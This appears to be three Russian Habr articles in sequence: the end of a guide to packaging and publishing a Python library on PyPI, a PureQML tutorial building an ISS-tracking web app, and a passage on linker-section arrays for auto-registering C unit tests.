Настоятельно рекомендую обновлять эти библиотеки по мере выхода новых версий. На данный момент установите любые последние версии, доступные на [PyPi](https://pypi.org/).
В следующей статье расскажу, как установить инструмент, облегчающий этот процесс. [Подпишитесь](https://medium.com/@jeffhale), чтобы не пропустить.
### Шаг 8: Поработайте с кодом
В целях демонстрации давайте создадим базовую функцию. Свою собственную крутую функцию сможете создать позже.
Вбейте следующее в Ваш основной файл (для меня это *notebookc/notebookc/notebookc.py*):
```
def convert(my_name):
"""
Print a line about converting a notebook.
Args:
my_name (str): person's name
Returns:
None
"""
print(f"I'll convert a notebook for you some day, {my_name}.")
```
Вот наша функция во всей красе.
Строки документа начинаются и заканчиваются тремя последовательными двойными кавычками. Они будут использованы в следующей статье для автоматического создания документации.
Сохраните изменения. Если хотите освежить память о работе с Git, то можете заглянуть в [эту статью](https://towardsdatascience.com/learn-enough-git-to-be-useful-281561eef959?source=friends_link&sk=549f0155d272316b6f06fa6f7818beee).
### Шаг 9: Создайте setup.py
Файл *setup.py* — это скрипт сборки для вашей библиотеки. Функция setup из Setuptools создаст библиотеку для загрузки в PyPI. Setuptools содержит информацию о вашей библиотеке, номере версии и о том, какие другие библиотеки требуются для пользователей.
Вот мой пример файла setup.py:
```
from setuptools import setup, find_packages
with open("README.md", "r") as readme_file:
readme = readme_file.read()
requirements = ["ipython>=6", "nbformat>=4", "nbconvert>=5", "requests>=2"]
setup(
name="notebookc",
version="0.0.1",
author="Jeff Hale",
author_email="[email protected]",
description="A package to convert your Jupyter Notebook",
long_description=readme,
long_description_content_type="text/markdown",
url="https://github.com/your_package/homepage/",
packages=find_packages(),
install_requires=requirements,
classifiers=[
"Programming Language :: Python :: 3.7",
"License :: OSI Approved :: GNU General Public License v3 (GPLv3)",
],
)
```
Обратите внимание, что *long\_description* установлен на содержимое файла README.md. Список требований (requirements), указанный в *setuptools.setup.install\_requires*, включает в себя все необходимые зависимости для работы вашей библиотеки.
В отличие от списка библиотек, требуемых для разработки в файле require\_dev.txt, этот список должен быть максимально разрешающим. Узнайте почему [здесь](https://stackoverflow.com/a/33685899/4590385).
Ограничьте список install\_requires только тем, что Вам надо — Вам не нужно, чтобы пользователи устанавливали лишние библиотеки. Обратите внимание, что необходимо только перечислить те библиотеки, которые не являются частью стандартной библиотеки Python. У Вашего пользователя и так будет установлен Python, если он будет использовать вашу библиотеку.
Наша библиотека не требует никаких внешних зависимостей, поэтому Вы можете исключить четыре библиотеки, перечисленных в примере выше.
Соавтор, который разветвляет репозиторий проекта и устанавливает закрепленные библиотеки с помощью pip, будет иметь те же версии, что и Вы. Это значит, что они должны работать.
Измените информацию setuptools так, чтобы она соответствовала информации вашей библиотеки. Существует множество других необязательных аргументов и классификаторов ключевых слов — см. перечень [здесь](https://packaging.python.org/guides/distributing-packages-using-setuptools/). Более подробные руководства по setup.py можно найти [здесь](https://packaging.python.org/guides/distributing-packages-using-setuptools/) и [здесь](https://github.com/kennethreitz/setup.py).
Сохраните свой код в локальном репозитории Git. Пора переходить к созданию библиотеки!
### Шаг 10: Соберите первую версию
Twine — это набор утилит для безопасной публикации библиотек Python на PyPI. Добавьте библиотеку [Twine](https://pypi.org/project/twine/) в следующую пустую строку файла *require\_dev.txt* таким образом:
```
twine==1.13.0
```
Затем закрепите Twine в Вашей виртуальной среде, переустановив библиотеки needs\_dev.txt.
```
pip install -r requirements_dev.txt
```
Затем выполните следующую команду, чтобы создать файлы библиотеки:
```
python setup.py sdist bdist_wheel
```
Необходимо создать несколько скрытых папок: dist, build и — в моем случае — notebookc.egg-info. Давайте посмотрим на файлы в папке dist. Файл .whl — это файл Wheel — встроенный дистрибутив. Файл .tar.gz является исходным архивом.
На компьютере пользователя pip будет по мере возможности устанавливать библиотеки как wheels/колеса. Они устанавливаются быстрее. Когда pip не может этого сделать, он возвращается к исходному архиву.
Давайте подготовимся к загрузке нашего колеса и исходного архива.
### Шаг 11: Создайте учётную запись TestPyPI
[PyPI](https://pypi.org/) — каталог библиотек Python (Python Package Index). Это официальный менеджер библиотек Python. Если файлы не установлены локально, pip получает их оттуда.
TestPyPI — это работающая тестовая версия PyPI. Создайте [здесь учетную запись](https://test.pypi.org/account/register/) TestPyPI и подтвердите адрес электронной почты. Обратите внимание, что у Вас должны быть отдельные пароли для загрузки на тестовый сайт и официальный сайт.
### Шаг 12: Опубликуйте библиотеку в PyPI
Используйте [Twine](https://pypi.org/project/twine/) для безопасной публикации вашей библиотеки в TestPyPI. Введите следующую команду — никаких изменений не требуется.
```
twine upload --repository-url https://test.pypi.org/legacy/ dist/*
```
Вам будет предложено ввести имя пользователя и пароль. Не забывайте, что TestPyPI и PyPI имеют разные пароли!
При необходимости исправьте все ошибки, создайте новый номер версии в файле setup.py и удалите старые артефакты сборки: папки build, dist и egg. Перестройте задачу с помощью `python setup.py sdist bdist_wheel` и повторно загрузите с помощью Twine. Наличие номеров версий в TestPyPI, которые ничего не значат, особой роли не играют — Вы единственный, кто будет использовать эти версии библиотек.
После того, как Вы успешно загрузили свою библиотеку, давайте удостоверимся, что Вы можете установить его и использовать.
### Шаг 13: Проверьте и используйте установленную библиотеку
Создайте еще одну вкладку в командном интерпретаторе и запустите другую виртуальную среду.
```
python3.7 -m venv my_env
```
Активируйте ее.
```
source my_env/bin/activate
```
Если Вы уже загрузили свою библиотеку на официальный сайт PyPI, то сможете выполнить команду `pip install your-package`. Мы можем извлечь библиотеку из TestPyPI и установить его с помощью измененной команды.
Вот официальные инструкции по установке вашей библиотеки из [TestPyPI](https://packaging.python.org/guides/using-testpypi/):
> Вы можете заставить pip загружать библиотеки из TestPyPI вместо PyPI, указав это в index-url.
>
>
>
>
> ```
> pip install --index-url https://test.pypi.org/simple/ my_package
> ```
>
>
> Если хотите, чтобы pip также извлекал и другие библиотеки из PyPI, Вы можете добавить — extra-index-url для указания на PyPI. Это полезно, когда тестируемая библиотека имеет зависимости:
>
>
>
>
> ```
> pip install --index-url https://test.pypi.org/simple/ --extra-index-url https://pypi.org/simple my_package
> ```
>
Если у вашей библиотеки есть зависимости, используйте вторую команду и подставьте имя вашей библиотеки.
Вы должны увидеть последнюю версию библиотеки, установленного в Вашей виртуальной среде.
Чтобы убедиться, что Вы можете использовать свою библиотеку, запустите сеанс IPython в терминале следующим образом:
```
python
```
Импортируйте свою функцию и вызовите ее со строковым аргументом. Вот как выглядит мой код:
```
from notebookc.notebookc import convert
```
```
convert(“Jeff”)
```
После я получаю следующий вывод:
```
I’ll convert a notebook for you some day, Jeff.
```
(Когда-нибудь я конвертирую для тебя блокнот, Джефф)
Я в Вас верю.
### Шаг 14: Залейте код на PyPI
Залейте Ваш код на настоящий сайт PyPI, чтобы люди могли скачать его с помощью `pip install my_package`.
Загрузить код можно так:
```
twine upload dist/*
```
Обратите внимание, что Вам нужно обновить номер версии в setup.py, если Вы хотите залить новую версию в PyPI.
Отлично, теперь давайте загрузим нашу работу на GitHub.
### Шаг 15: Залейте библиотеку на GitHub
Убедитесь, что Ваш код сохранен.
Моя папка проекта notebookc выглядит так:
```
.git
.gitignore
LICENSE
README.md
requirements_dev.txt
setup.py
notebookc/__init__.py
notebookc/notebookc.py
```
Исключите любые виртуальные среды, которые Вы не хотите загружать. Файл Python .gitignore, который мы выбрали при создании репозитория, не должен допускать индексации артефактов сборки. Возможно, Вам придется удалить папки виртуальной среды.
Переместите вашу локальную ветку на GitHub с помощью `git push origin my_branch`.
### Шаг 16: Создайте и объедините PR
В браузере перейдите к GitHub. У Вас должна появиться опция сделать pull-запрос. Нажимайте на зеленые кнопки, чтобы создать, объединить PR и чтобы убрать удаленную ветку.
Вернувшись в терминал, удалите локальную ветку с `git branch -d my_feature_branch`.
### Шаг 17: Обновите рабочую версию на GitHub
Создайте новую версию библиотеки на GitHub, кликнув на релизы на главной странице репозитория. Введите необходимую информацию о релизе и сохраните.
На сегодня достаточно!
Мы научимся добавлять другие файлы и папки в будущих статьях.
А пока давайте повторим шаги, которые мы разобрали.
### Итог: 17 шагов к рабочей библиотеке
1. Составьте план.
2. Дайте имя библиотеке.
3. Настройте среду.
4. Создайте организацию в GitHub.
5. Настройте GitHub Repo.
6. Клонируйте и добавьте директории.
7. Скачайте и установите requirements\_dev.txt.
8. Поработайте с кодом.
9. Создайте setup.py.
10. Соберите первую версию.
11. Создайте учётную запись TestPyPI.
12. Опубликуйте библиотеку в PyPI.
13. Проверьте и используйте установленную библиотеку.
14. Залейте код на PyPI.
15. Залейте библиотеку на GitHub.
16. Создайте и объедините PR.
17. Обновите рабочую версию на GitHub.

Узнайте подробности, как получить востребованную профессию с нуля или Level Up по навыкам и зарплате, пройдя платные онлайн-курсы SkillFactory:
* [Курс по Machine Learning (12 недель)](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=ML&utm_term=regular&utm_content=22062002)
* [Курс «Профессия Data Scientist» (24 месяца)](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=DSPR&utm_term=regular&utm_content=22062002)
* [Курс «Профессия Data Analyst» (18 месяцев)](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=DAPR&utm_term=regular&utm_content=22062002)
* [Курс «Python для веб-разработки» (9 месяцев)](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=PWS&utm_term=regular&utm_content=22062002)
### Читать еще
* [Крутые Data Scientist не тратят время на статистику](https://habr.com/ru/company/skillfactory/blog/507052/)
* [Как стать Data Scientist без онлайн-курсов](https://habr.com/ru/company/skillfactory/blog/507024/)
* [Шпаргалка по сортировке для Data Science](https://habr.com/ru/company/skillfactory/blog/506888/)
* [Data Science для гуманитариев: что такое «data»](https://habr.com/ru/company/skillfactory/blog/506798/)
* [Data Scienсe на стероидах: знакомство с Decision Intelligence](https://habr.com/ru/company/skillfactory/blog/506790/) | https://habr.com/ru/post/506352/ | null | ru | null |
# Пример создания веб-приложения на PureQML

Вступление
----------
Недавно мы открылись миру (совершили coming out, так сказать) и опубликовали [статью](https://habrahabr.ru/post/325318/) про наш скромный [фреймворк](http://pureqml.com/) (исходники на [GitHub](https://github.com/pureqml/qmlcore)). После общения с заинтересовавшимися участниками (большое им спасибо!) мы пришли к выводу, что для раскрытия темы необходимо написать подобие туториала на каком-нибудь реальном примере. На сайте проекта есть [раздел с уроками](http://pureqml.com/lessons), но эти уроки скорее описывают специфические ситуации, нежели картину в целом. Вот почему мы решили написать небольшой гайд. Для реалистичности, по шагам опишем создание простого, но реального, проекта, который хорошо показывает портируемость решений из веба в SmartTV. И да, результат этого гайда уже доступен в [LG Smart World](https://us.lgappstv.com/appspc/main/main/main.lge) для телевизоров на базе WebOS (вы можете найти это приложение по названию «Earth Online»). В этой статье мы описываем создание ровно такого же приложения для десктопных и мобильных браузеров.
Идея
----
Идея довольно проста: показывать виды Земли с борта МКС (за эту возможность надо благодарить NASA, а именно, проект [High Definition Earth-Viewing System](https://eol.jsc.nasa.gov/ESRS/HDEV/)). Помимо видео, приложение будет показывать текущее положение МКС над Землей. Для этих целей мы воспользуемся сервисом [Where the ISS at?](http://wheretheiss.at/w/developer). Приступим!
Начало
------
Создаем папку для нашего проекта:
```
$ mkdir earth-online
$ cd earth-online
```
Чтобы создать новый проект, нужно скопировать [qmlcore](https://github.com/pureqml/qmlcore) в папку с проектом. Можно просто скачать и скопировать содержимое или склонировать с помощью GIT:
```
$ git clone [email protected]:pureqml/qmlcore.git
```
Чтобы поменьше писать руками, сгенерируем каркас приложения:
```
$ qmlcore/build --boilerplate
```
После выполнения команды в папке проекта появится два новых файла:
* **src/app.qml** — PureQML код приложения
* **.manifest** — минимальный манифест, описывающий приложение
Папка *src* используется для хранения qml исходников проекта.
В *app.qml*, оставим только такой код:
```
Item {
anchors.fill: context; // растягиваем Item по размерам всего окна
}
```
Чтобы собрать приложение, нужно выполнить команду:
```
$ qmlcore/build
```
и если все прошло успешно, то в папке проекта появится новая папка *build.web* с результирующими файлами.
```
$ ls build.web/
flashlsChromeless.swf index.html modernizr-custom.js qml.app.js
```
На секунду отвлечемся и посмотрим, что это за файлы:
* **index.html** — полученная html-страница
* **qml.app.js** — полученный js файл, который загружается в index.html
* **modernizr-custom.js** — используемый кастомный [modernizr](https://modernizr.com/) файл
* **flashlsChromeless.swf** — файл, который используется для проигрывания видео с помощью флеша (буэ), в нашем случае он не нужен, но он автоматически добавляется в проекты web платформы.
Controls
--------
Помимо qmlcore, необходимой и наиболее стабильной части проекта, есть еще отдельный модуль [controls](https://github.com/pureqml/controls), в котором найдется много полезных компонент уже готовых к использованию. Для подключения этого модуля его также достаточно скопировать в *src* папки проекта или склонировать:
```
$ cd src
$ git clone [email protected]:pureqml/controls.git
```
Для нашего приложения как раз понадобится один компонент из controls, который позволит играть live stream видео с youtube, он так и называется — YouTube. Добавим его в *app.qml*:
```
Item {
anchors.fill: context; // растягиваем Item по размерам всего окна
YouTube {
anchors.fill: parent;
source: "https://www.youtube.com/embed/ddFvjfvPnqk?autoplay=1&controls=0&showinfo=0";
}
}
```
В результате, если открыть Index.html в браузере, то можно увидеть видео с МКС:
Карта
-----
С видео разобрались. Теперь перейдем к местоположению станции. Так как для задачи достаточно отобразить позицию станции над Землей, то можно использовать просто картинку с развернутой поверхностью планеты и двигать точку по ней согласно текущим координатам (хотя в controls есть компонента YandexMap для работы с картами).

Мы подготовили картинку с картой Земли. Чтобы наша картинка, или любые другие ресурсы, попали в сборку, нужно создать специальную папку в корне проекта — *dist*:
```
$ mkdir dist
```
Все содержимое этой папки будет копироваться после сборки в *build.web*. Добавим в *dist* картинку с картой:
```
$ mkdir dist/res
$ cp dist/res
```
Если попробуете собрать проект сейчас, то увидите как в *build.web* появилась папка *res* с добавленной картинкой:
```
$ ls build.web/res/
map.png
```
Логика работы с карта у нас будет в отдельной компоненте, создадим новый файл для нее *IssMap.qml* в *src* и напишем следующий код:
```
Item {
anchors.fill: context; // компонента растягивается на весь экран
// картинка с картой
Image {
anchors.fill: parent; // растягиваем по размерам родителя
source: "res/map.png"; // путь к картинке
fillMode: Image.Stretch; // тип заливки, Stretch растягивает по размерам Image
// точка для обозначения позиции станции
Rectangle {
id: station; // id, по которому можно обращаться к компоненте
width: 30;
height: width; // высота равна ширине
radius: width / 2; // радиус, чтобы скруглить прямоугольник до круга
visible: false; // по умолчанию точку не видно
color: "red";
}
}
// метод для установки точки соответственно долготе long и широте lat
setPos(long, lat): {
// делаем точку видимой
station.visible = true
// все константы используются для преобразования из координат
// широты, долготы в координаты карты
station.x = (long + 180) * this.width / 360 - (this.width / 28.4)
station.y = (90 - lat) * this.height / 180 + (this.height / 19.45)
}
}
```
Теперь нам нужно получить координаты станции и установить точку в нужную позицию. Для этого воспользуемся [API](http://wheretheiss.at/w/developer), о котором говорилось выше.
Для выполнения HTTP запросов в controls есть специальный объект Request, сделаем на его базе контрол для асинхронного запроса координат в файле *IssRequest.qml* в папке *src*:
```
Request {
// метод запроса координат
// callback - функция, которая будет выполнена в случае успешного запроса
call(callback): {
this.ajax({
url: "https://api.wheretheiss.at/v1/satellites/25544",
done: callback,
withCredentials: true
})
}
}
```
Теперь нужно сложить все в одно место и добавить еще текст с координатам станции. Назовем этот контрол [OSD](https://en.wikipedia.org/wiki/On-screen_display) и создадим для него файл *Osd.qml* с кодом:
```
// WebItem - это обычный Item
// но с возможностью отслеживать hover и click события у мыши
WebItem {
property bool active: false; // объявим bool свойство - флаг отображения OSD
anchors.fill: parent;
opacity: active ? 1.0 : 0.0; // прозрачность в зависимости от флага active
// инстанциируем протокол
IssRequest { id: request; }
// инстанцируем нашу карту из IssMap.qml
IssMap { id: map; }
// текст о видимости Земли (на темной стороне или освещенной)
// прижимаем к правому нижнему краю
Text {
id: visibilityText;
anchors.right: parent.right;
anchors.bottom: parent.bottom;
anchors.margins: 10;
font.pixelSize: 24;
color: "#fff";
text: "Earth visibility: -";
}
// текст с координатами: долготой и широтой
// текст прижимаем к левому нижнему краю
Text {
id: positionText;
anchors.left: parent.left;
anchors.bottom: parent.bottom;
anchors.margins: 10;
font.pixelSize: 24;
color: "#fff";
text: "Lon: -
Lat: -"; // в текст можно вставлять html теги
}
// таймер для повторения запросов
Timer {
running: parent.active; // таймер работает пока активен OSD
triggeredOnStart: true; // таймер срабатывает при старте
interval: 10000; // интервал повторения 10 секунд
repeat: true; // таймер повторяется
// обработчик срабатывания, зовем метод updatePositionRequest
onTriggered: { this.parent.updatePositionRequest() }
}
// делаем запрос координат, в случае успеха парсим результат
// передаем его в doUpdatePosition
updatePositionRequest: {
var self = this
request.call(function(res) {
var data = JSON.parse(res.target.response)
if (data)
self.doUpdatePosition(data)
else
log("Request error")
})
}
// заполняем полученные данные
doUpdatePosition(data): {
var long = parseFloat(data.longitude) // долгота
var lat = parseFloat(data.latitude) // широта
// заполняем текст с координатами станции
positionText.text = "Lon: " + Number((long).toFixed(1)) + "
Lat: " + Number((lat).toFixed(1))
// заполняем текст видимости data.visibility возвращает строку 'eclipsed' или 'daylight'
visibilityText.text = "Earth visibility: " + data.visibility
map.setPos(long, lat) // передаем координаты станции карте
}
// объявляем анимацию на изменение прозрачности
// время анимации 300 мс
Behavior on opacity { Animation { duration: 300; } }
}
``` | https://habr.com/ru/post/326006/ | null | ru | null |
# Ещё один способ автоматического вызова unit-тестов на языке Си
На Хабре уже [есть](http://habrahabr.ru/post/240565/) несколько [статей](http://habrahabr.ru/post/252439/) о том, как разрабатывать [модульные тесты](http://habrahabr.ru/post/123344/) на языке Си. Я не собираюсь критиковать описанные подходы, а лишь предложу ещё один — тот, которым мы пользуемся в проекте [Embox](http://embox.github.io/). Пару раз мы уже ссылались на него на [Хабре](http://habrahabr.ru/company/embox/blog/239387/).
Кому интересно, прошу подкат! Но предупреждаю: там много портянок из макросов и «линкерской» магии.
### Статические массивы переменной длины
Немного погрузимся в проблематику вопроса. Причиной сложности разработки модульных тестов на языке Си является отсутствие статических конструкторов в синтаксисе. Это значит, что вам необходимо в явном виде описывать вызовы всех функций с тестами, которые вы хотите исполнить, а это, согласитесь крайне неудобно.
С другой стороны, когда речь заходит о вызове большого количества функций, у меня сразу возникают мысли о массиве указателей. То есть, чтобы вызвать все требуемые функции, необходимо взять массив указателей на эти функции, обратиться к каждому его элементу и вызвать соответствующую функцию. Таким образом, имеется конструкция типа этой:
```
void test_func_1(void) {
}
void test_func_2(void) {
}
int main(void){
int i;
void (*all_tests[])(void) = {test_func_1, test_func_2};
for(i = 0; i < sizeof(all_tests)/sizeof(all_tests[0]); i ++) {
all_tests[i]();
}
return 0;
}
```
Сразу в глаза бросается то, что массив инициализируется вручную, а это не удобно. Размышляя о том, как этого избежать, можно сформулировать такую хотелку:
> При определении той или иной переменной мы должны иметь возможность указывать, что она относится к тому или иному массиву.
Такого механизма в языке Си не существует, но давайте пофантазируем над синтаксисом. Это могло бы выглядеть так:
```
arr[];
a(array(arr));
b(array(arr));
```
Или, если использовать механизм расширений в gcc, который выражается с помощью \_\_attribute\_\_
```
arr[];
a \_\_attribute\_\_(array\_member(arr)));
b \_\_attribute\_\_(array\_member(arr)));
```
Теперь остаётся вспомнить, что массив в языке Си — это константный указатель на первый элемент в этом массиве, а элементы располагаются последовательно и имеют одинаковый размер. Значит, если мы сможем указать компилятору, что нужно уложить определённые переменные в памяти последовательно, мы сможем организовать свой собственный массив. По крайней мере, обращаться с этими переменными мы сможем так же, как с элементами настоящего массива.
За размещение переменных отвечает не компилятор, а линкер, и в линкер-скриптах указвыается, как именно он должен это делать. Из синтаксиса этих скриптов понятно, что линкер группирует данные по секциям, и если в определённой секции будут переменные лишь одного типа, это и будет массивом по сути, и останется только как-то определить метку массива.
Когда мы определяем массив, мы указываем тип его элементов. Значит, можно определить первый элемент и ссылку на него можно использовать как массив. А ещё лучше ввести пустой массив указанного типа, так как он всё равно понадобиться для корректного синтаксиса.
Получится что-то вроде этого:
```
arr[] \_\_attribute\_\_((section(“array\_spread.arr”))) = {};
```
Для того, чтобы метка указывала на начало секции, можно воспользоваться скриптами из линкера. По умолчанию линкер помещает данные в произвольном порядке, но если воспользоваться функцией SORT(“section\_name”), линкер будет сортировать символы в секции в лексикографическом порядке. Таким образом, для того, чтобы символ массива указывал на начало секции, нам нужно, чтобы имя подсекции лексикографически шло раньше остальных частей массива. Для этого достаточно приписать “0\_head” к началу массива, а для всех переменных — “1\_body”. Конечно, достаточно было бы просто “0” и “1”, но тогда текст программы стал бы менее читаемым.
Таким образом, объявление массива будет выглядеть так:
```
arr[] \_\_attribute\_\_((section(“array\_spread.arr\_0\_head.rodata”))) = {};
```
Сам линкер скрипт выглядит следующим образом:
```
SECTIONS {
.rodata.array_spread : {
*(SORT(.array_spread.*.rodata))
}
}
INSERT AFTER .rodata;
```
Подключить его можно с помощью ключа gcc -T
Для того, чтобы указать, что какую-то переменную нужно поместить в ту или иную секцию, нужно добавить соответствующий атрибут:
```
a \_\_attribute\_\_((section(“array\_spread.arr\_1\_body.rodata”)));
```
Таким образом, мы сформируем массив, но останется ещё одна проблема: как получить размер этого массива? Если с обычными массивами, мы просто брали его размер в байтах и делили на размер первого элемента, то в данной ситуации компилятор не знает ничего о размере секции. Чтобы решить эту проблему, давайте, как и с началом массива, добавим такую же метку в конец, опять же помня об алфавитной сортировке.
Итак, получим следующее:
```
arr\_tail[] \_\_attribute\_\_((section(“array\_spread.arr\_9\_tail.rodata”))) = {};
```
Теперь, когда у нас есть вся необходимая информация о том, как создать массив, давайте попробуем переписать предыдущий пример:
```
#include
#include
void test\_func\_1(void) {
printf("test 1\n");
}
void test\_func\_2(void) {
printf("test 2\n");
}
void (\*all\_tests\_item\_1)(void) \_\_attribute\_\_((section(".array\_spread.all\_tests\_1\_body.rodata"))) = test\_func\_1;
void (\*all\_tests\_item\_2)(void) \_\_attribute\_\_((section(".array\_spread.all\_tests\_1\_body.rodata"))) = test\_func\_2;
void (\*all\_tests[])(void) \_\_attribute\_\_((section(".array\_spread.all\_tests\_0\_head.rodata"))) = {};
void (\*all\_tests\_\_tail[])(void) \_\_attribute\_\_((section(".array\_spread.all\_tests\_9\_tail.rodata"))) = {};
int main(void){
int i;
printf("%zu tests start\n", (size\_t)(all\_tests\_\_tail - all\_tests));
for(i = 0; i < (size\_t)(all\_tests\_\_tail - all\_tests); i ++) {
all\_tests[i]();
}
return 0;
}
```
Если запустить эту программу, указав приведённый выше линкер-скрипт, мы получим тот же результат, что и с обычными массивами. Но при этом вы можете не только создать статический массив переменной длины в одном файле, но и массив, распределённый по разным файлам, так как линкер работает на последней стадии сборки, собирая все объектные файлы в один, и это порой очень полезно.
Конечно, линкер не проверяет тип и размер объектов, которые вы поместили в секцию, и если вы разместите в одной секции объекты разных типов, то будете самому себе злобным Буратино. Но если всё делать аккуратно, вы получите довольно интересный механизм создания статических массивов переменной длины на языке Си.
Конечно, данный подход не очень удобен в плане синтаксиса, поэтому стоить спрятать всю магию в макросы.
Для начала, упростим себе жизнь и введём пару вспомогательных макросов, которые вводят имена массивов, секций и переменных.
Первый упрощает название секций:
```
#define __ARRAY_SPREAD_SECTION(array_nm, order_tag) \
".array_spread." #array_nm order_tag ".rodata,\"a\",%progbits;#"
```
Второй определяет внутреннюю переменную (описанную выше метку конца массива)
```
#define __ARRAY_SPREAD_PRIVATE(array_nm, private_nm) \
__array_spread__##array_nm##__##private_nm
```
Теперь определим макрос, который заводит массив.
```
#define ARRAY_SPREAD_DEF(element_type, name) \
element_type volatile const name[] __attribute__ ((used, \
/* Some versions of GCC do not take into an account section \
* attribute if it appears after the definition. */ \
section(__ARRAY_SPREAD_SECTION(name, "0_head")))) = \
{ /* Empty anchor to the array head. */ }; \
element_type volatile const __ARRAY_SPREAD_PRIVATE(name,tail)[] \
__attribute__ ((used, \
/* Some versions of GCC do not take into an account section \
* attribute if it appears after the definition. */ \
section(__ARRAY_SPREAD_SECTION(name, "9_tail")))) = \
{ /* Empty anchor at the very end of the array. */ }
```
Собственно, это использованный ранее код, обёрнутый в макрос.
Сначала мы вводим метку начала массива — пустой массив, и помещаем его в секцию “0\_head”. Затем мы вводим ещё один пустой массив и помещаем его в секцию “9\_tail”, это уже конец массива. Для метки конца массива стоит выдумать какое-нибудь хитрое неиспользуемое имя, для чего уже введен макрос \_\_ARRAY\_SPREAD\_PRIVATE. Собственно, всё! Теперь мы можем помещать элементы в правильную секцию и обращаться к ним как к элементам массива.
Давайте введем макрос для этих целей:
```
#define ARRAY_SPREAD_ADD(name, item) \
static typeof(name[0]) name ## __element[] \
__attribute__ ((used, \
section(__ARRAY_SPREAD_SECTION(name, "1_body")))) = { item }
```
Точно так же, как и с метками, объявляем массив и помещаем его в секцию. Отличием является имя подсекции “1\_body” и то, что это не пустой массив, а массив с единственным элементом, переданным в качестве аргумента. Кстати, с помощью лёгкой модификации можно добавлять произвольное количество элементов в массив, но чтобы не загружать статью, не буду её здесь приводить. Дополненный вариант можно найти у в [нашем репозитории](https://github.com/embox/embox).
У этого макроса есть небольшая проблема: если с его помощью добавить в массив два элемента в одном файле, возникнет проблема с пересечением символов. Конечно, можно воспользоваться макросом, описанным выше и добавлять все элементы в файле одновременно, но, согласитесь, это не очень удобно. Поэтому просто воспользуемся макросом \_\_LINE\_\_ и получим уникальные символы для переменных.
Итак, введём пару вспомогательных макросов.
Макрос конкатенирует две строки:
```
#define MACRO_CONCAT(m1, m2) __MACRO_CONCAT(m1, m2)
#define __MACRO_CONCAT(m1, m2) m1 ## m2
```
Макрос добавляющий к символу \_at\_line\_ и номер строки:
```
#define MACRO_GUARD(symbol) __MACRO_GUARD(symbol)
#define __MACRO_GUARD(symbol) MACRO_CONCAT(symbol ## _at_line_, __LINE__)
```
И, наконец, макрос добавляющий нам уникальное имя для данного файла, точнее, не уникальное, но оооочень редкое :)
```
#define __ARRAY_SPREAD_GUARD(array_nm) \
MACRO_GUARD(__ARRAY_SPREAD_PRIVATE(array_nm, element))
```
Перепишем макрос для добавления элемента:
```
#define ARRAY_SPREAD_ADD(name, item) \
static typeof(name[0]) __ARRAY_SPREAD_GUARD(name)[] \
__attribute__ ((used, \
section(__ARRAY_SPREAD_SECTION(name, "1_body")))) = { item }
```
Чтобы получить размер массива, нужно взять адрес-маркер последнего элемента и вычесть из него маркер начала массива, размер элементов при этом можно не учитывать, так как операция выполняется в адресной арифметике из-за того, что метка определена как массив данного типа.
```
#define ARRAY_SPREAD_SIZE(array_name) \
((size_t) (__ARRAY_SPREAD_PRIVATE(array_name, tail) - array_name))
```
Для красоты добавим синтаксического сахара в виде макроса foreach
```
#define array_spread_foreach(element, array) \
for (typeof(element) volatile const *_ptr = (array), \
_end = _ptr + (ARRAY_SPREAD_SIZE(array)); \
(_ptr < _end) && (((element) = *_ptr) || 1); ++_ptr)
```
### Синтаксис unit-тестов
Вернёмся к unit-тестам. У нас в проекте эталонным синтаксисом для unit-тестов считается синтаксис [googletest](https://ru.wikipedia.org/wiki/Google_C%2B%2B_Testing_Framework). Что в нём важно:
* Присутствует объявление наборов тестов
* Присутствуют объявления отдельных тестов
* Присутствуют функции пред- и пост- вызовов как для отдельных тестов, так и для наборов тестов
* Присутствуют всевозможные проверки условий правильности прохождения тестов
Давайте попробуем сформулировать синтаксис на языке Си с учётом массивов переменной длины, описанных в предыдущем разделе. Объявление набора тестов — это объявление массива.
```
ARRAY_SPREAD_DEF(test_routine_t,all_tests);
static int test_func_1(void) {
return 0;
}
ARRAY_SPREAD_ADD(all_tests, test_func_1);
static int test_func_2(void) {
return 0;
}
ARRAY_SPREAD_ADD(all_tests, test_func_2);
```
Соответственно, вызов тестов можно записать так:
```
array_spread_foreach(test, all_tests) {
if (test()) {
printf("error in test 0x%zu\n", (uintptr_t)test);
return 0;
}
printf(".");
}
printf("OK\n");
```
Естественно, пример сильно упрощён, но уже сейчас видно, что если в тесте произойдёт ошибка, выведется адрес функции, что не очень информативно. Можно, конечно, помудрить с таблицей символов, раз уж мы по-жесткому используем линкер, но ещё приятнее будет, если синтаксис объявления теста будет иметь вид:
```
TEST_CASE(“test1 description”) {
};
```
Проще читать развернутый комментарий, чем название функции. Чтобы сделать поддержку этого, введём структуру описания теста. Кроме функции вызова она должна содержать и поле описания:
```
struct test_case_desc {
test_routine_t routine;
char desc[];
};
```
Тогда вызов всех тестов будет выглядеть следующим образом:
```
printf("%zu tests start", ARRAY_SPREAD_SIZE(all_tests));
array_spread_foreach(test, all_tests) {
if (test->routine()) {
printf("error in test 0x%s\n", test->desc);
return 0;
}
printf(".");
}
printf("OK\n");
```
А для того, чтобы ввести отдельный тест, воспользуемся еще раз макросом \_\_LINE\_\_.
Тогда тест, объявленный на данной строке, будет объявлять функцию теста как test\_## \_\_LINE\_\_, а весь макрос можно будет записать так:
```
#define TEST_CASE(desc) \
__TEST_CASE_NM("" desc, MACRO_GUARD(__test_case_struct), \
MACRO_GUARD(__test_case))
#define __TEST_CASE_NM(_desc, test_struct, test_func) \
static int test_func(void); \
static struct test_case_desc test_struct = { \
.routine = test_func, \
.desc = _desc, \
}; \
ARRAY_SPREAD_ADD(all_tests, &test_struct); \
static int test_func(void)
```
Получается довольно красиво. Внутренний макрос введен исключительно для повышения читаемости кода.
Теперь попробуем ввести понятие набора тестов — TEST\_SUITE.
Пойдем по проверенному пути. Для каждого набора тестов объявим массив переменной длины, в котором будут храниться структуры с описанием тестов.
Теперь запускать будем не отдельный тест, а набор тестов, который в свою очередь будет вызывать отдельные тесты. Тут мы сталкиваемся с ещё одной проблемой: необходимо объявить все массивы компилируемых тестов, так как нам необходимо знать длину каждого массива. Длину массива можно узнать и без его объявления, если, например, воспользоваться маркером конца массива, как это делается для строк.
### Статические массивы переменной длины с терминирующим элементом
